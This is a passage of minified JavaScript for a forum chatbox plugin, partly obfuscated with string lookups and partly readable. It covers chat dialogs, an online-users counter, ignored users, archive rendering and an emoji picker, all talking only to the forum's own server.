utf8ArrayToStr=__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[428])]();Qwbf6qp(utf8ArrayToStr[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(1198),[__String(Nx9cH49[412])]:__Array}),ips[__String(Nx9cH49[202])]()(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__globalObject[__String(1199)](utf8ArrayToStr),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[430])+Nx9cH49[115]]}):(ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1200))),__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[431])+__TextDecoder+__String(1201))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[245])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[432]))]))})[__String(Nx9cH49[318])](function(){kSVikz[__String(Nx9cH49[205])]()}));return Nx9cH49[21]}))}});kSVikz[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[433])](){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]>Nx9cH49[0]&&!__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&!__TextDecoder[__String(Nx9cH49[106])][__String(1203)+__String(1204)+"od"]){const __Uint8Array=(__globalObject[__String(Nx9cH49[373])]()-__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[434])])/Nx9cH49[112];if(__Uint8Array<__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1205),{[__String(Nx9cH49[223])]:(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]-__Uint8Array)[__String(1206)](Nx9cH49[23])})});return Nx9cH49[0]}}return Nx9cH49[1]},[__String(Nx9cH49[427])](__globalObject){__globalObject=__globalObject[__String(1207)]();const __TextDecoder=this[__String(Nx9cH49[106])][__String(Nx9cH49[139])];if(__globalObject[__String(Nx9cH49[139])]<=Nx9cH49[0]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1208))});return Nx9cH49[0]}if(__TextDecoder>Nx9cH49[0]&&__globalObject[__String(Nx9cH49[139])]>__TextDecoder){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(1209)](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1210)),__TextDecoder)});return Nx9cH49[0]}return Nx9cH49[1]},[__String(1211)+__String(1212)](){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281])).is(__String(1213))){if(!this[__String(Nx9cH49[107])]){this[__String(Nx9cH49[368])]()}this[__String(Nx9cH49[107])]=Nx9cH49[20]}else{this[__String(Nx9cH49[107])]=Nx9cH49[21]}}},[__String(Nx9cH49[165])](){const __globalObject=this,__TextDecoder=__globalObject[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]));if(!__globalObject[__String(Nx9cH49[169])]){__TextDecoder[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__TextDecoder[__String(Nx9cH49[157])](__String(Nx9cH49[158])))}},[__String(1214)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1215),[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(1216)+__String(1217)]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(kSVikz){__globalObject(kSVikz)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();const __Array=__globalObject(xqRJab[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(__Array[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[439])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[438])]=xqRJab[__String(Nx9cH49[439])],__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1219)+__String(1220)](__Uint8Array[__String(1221)+__String(1222)])?__Uint8Array[__String(Nx9cH49[441])](__Uint8Array[__String(Nx9cH49[438])]):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=__Uint8Array[__String(Nx9cH49[438])])}});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[441])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){Qwbf6qp(__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(1224))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[441])](__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[440]))));return Nx9cH49[21]}),__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){const kSVikz=__TextDecoder[__String(Nx9cH49[439])]?__TextDecoder[__String(Nx9cH49[439])]:__Uint8Array[__String(Nx9cH49[438])];Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1225)](kSVikz)?__Uint8Array[__String(Nx9cH49[441])](kSVikz):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=kSVikz)});return Nx9cH49[21]}))}});__Buffer[__String(Nx9cH49[193])]()},[__String(1226)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[104])]){return}const __Uint8Array=__TextDecoder[__String(Nx9cH49[154])+Nx9cH49[137]][__String(1227)];if(__Uint8Array==Nx9cH49[0]||__TextDecoder[__String(Nx9cH49[105])]||__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){return}Qwbf6qp(clearTimeout(__TextDecoder[__String(Nx9cH49[442])]),__TextDecoder[__String(Nx9cH49[442])]=setTimeout(function(){__TextDecoder[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(1228)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},__Uint8Array*Nx9cH49[110]*Nx9cH49[112]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;